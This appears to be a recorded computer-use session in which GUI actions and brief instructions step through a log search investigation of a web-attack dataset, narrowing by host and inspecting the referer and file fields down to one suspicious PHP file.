
click(190, 146)

drag(233, 144, 321, 145)
click(369, 145)
Remove the sourcetype and source filters from the query and run the search with only host="durpal_webattack".
drag(503, 146, 331, 148)
key(BackSpace)

drag(201, 146, 27, 147)
key(BackSpace)

key(Return)

Examine the host filter in the query, the returned web log events and the list of extracted fields.
double_click(54, 147)
click(224, 148)
drag(182, 155, 8, 137)
click(241, 146)
click(450, 206)

scroll(391, 277, down, 5)

scroll(396, 156, down, 6)
scroll(394, 325, up, 11)

Look through the returned web log events and inspect the top values of the referer field.
scroll(460, 311, down, 6)

scroll(473, 291, up, 3)

scroll(615, 206, down, 2)

scroll(608, 395, down, 3)

scroll(609, 395, up, 8)

scroll(609, 395, down, 6)

click(46, 331)

scroll(307, 395, down, 5)

scroll(307, 390, up, 3)

Review the top values of the file field and filter the search by cc8356c82af96ee7994175bb86a8da87.php.
click(41, 162)

scroll(260, 220, up, 2)

scroll(258, 242, up, 3)

scroll(242, 355, up, 4)
scroll(258, 371, down, 7)
